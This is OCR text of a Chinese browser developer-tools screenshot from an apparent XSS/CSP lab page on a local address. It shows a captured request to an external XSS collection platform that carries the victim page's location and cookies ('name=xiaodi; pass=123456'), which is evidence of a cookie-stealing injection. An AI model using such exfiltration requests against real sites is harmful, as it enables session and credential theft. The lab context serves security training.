 192.168.1.3:82/xss/csp.ph
11:44
xsscom.com/index.php?do=api
不安全
192.168.1.3:82/xss/csp.php
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
开发人员资源
16
保留日志
禁用缓存
无限制
筛选器
反转
隐藏数据 URL
全部
Fetch/XHR
JS
CSS
Img
媒体
字体
文档
WS
Wasm
清单
其他
已阻止 Cookie
已阻止请求
第三方请求
使用大请求行
按帧分组
将待处理的请求包含在HAR 文件中
显示概述
捕获屏幕截图
5000 毫秒
10000 毫秒
15000 毫秒
20000 毫秒
25000 毫秒
30000 毫秒
35000 毫秒
40000 毫秒
45000 毫秒
50000 毫秒
55000 毫秒
名称
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
csp.php
u=1838809789,205932933&fm=253&fmt...
YKa98y
index.php?do=api&id=YKa98y&location...
192.168.1.3
9 次请求 已传输11.7 kB 68.3 kB 条资源 完成：
标头
负载
预览
响应
发起程序
计时
常规
请求 URL:
http://xsscom.com/index.php?do=api&id=YKa98y&location=http%3A//192.168.1.3%3A82/xss/csp.php&toplocation=htt
p%3A//192.168.1.3%3A82/xss/csp.php&cookie=name%3Dxiaodi%3B%20pass%3D123456&opener=
请求方法:
GET
状态代码:
302 Found
远程地址:
27.255.64.21:80
引用者策略:
strict-origin-when-cross-origin
响应标头
原始
Connection:
Keep-Alive
英
20:22
2023-06-22